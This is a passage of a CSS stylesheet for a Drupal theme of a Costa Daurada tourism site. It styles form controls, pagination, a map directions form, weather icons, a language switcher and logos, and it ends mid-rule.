/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
